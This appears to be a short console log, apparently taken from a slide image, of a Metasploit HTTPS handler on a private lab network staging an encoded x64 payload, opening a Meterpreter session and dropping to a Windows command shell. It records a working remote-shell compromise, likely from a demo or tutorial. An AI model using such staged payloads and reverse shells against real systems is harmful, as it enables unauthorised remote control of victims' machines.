 [!] https://192.168.56.103:443 handling request from 192.168.56.1; (UUID: je0uajab) Without a database connected tha
t payload UUID tracking will not work!
[*] https://192.168.56.103:443 handling request from 192.168.56.1; (UUID: je0uajab) Encoded stage with x64/xor_dynam
ic
[*] https://192.168.56.103:443 handling request from 192.168.56.1; (UUID: je0uajab) Staging x64 payload (202061 byte
s) ...
[!] https://192.168.56.103:443 handling request from 192.168.56.1; (UUID: je0uajab) Without a database connected tha
t payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.56.103:443 -> 127.0.0.1 ) at 2022-04-06 12:13:18 +0530
meterpreter > load stdapi
Loading extension stdapi...Success.
meterpreter > shell
Process 16060 created.
Channel 1 created.
Microsoft Windows [Version 10.0.22000.556]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>